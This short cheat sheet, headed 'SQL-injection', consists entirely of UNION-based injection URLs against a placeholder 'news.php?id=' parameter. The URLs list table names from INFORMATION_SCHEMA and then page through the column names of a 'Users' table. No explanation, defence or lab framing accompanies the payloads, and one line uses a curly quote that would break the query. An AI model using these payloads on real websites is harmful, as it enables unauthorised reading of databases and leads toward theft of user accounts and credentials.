 SQL-injection
INFORMATION_SCHEMA
http://xxx/news.php?id=-1' UNION SELECT 1,2,3,TABLE_NAME ,5,6
FROM INFORMATION_SCHEMA.TABLES --
http://xxx/news.php?id=-1' UNION SELECT 1,2,3,TABLE_NAME ,5,6
FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1 --
http://xxx/news.php?id=-1' UNION SELECT 1,2,3,
COLUMN_NAME,5,6 FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME=’Users’ LIMIT 0,1 --
http://xxx/news.php?id=-1' UNION SELECT 1,2,3,
COLUMN_NAME,5,6 FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME='Users' LIMIT 1,1 --
 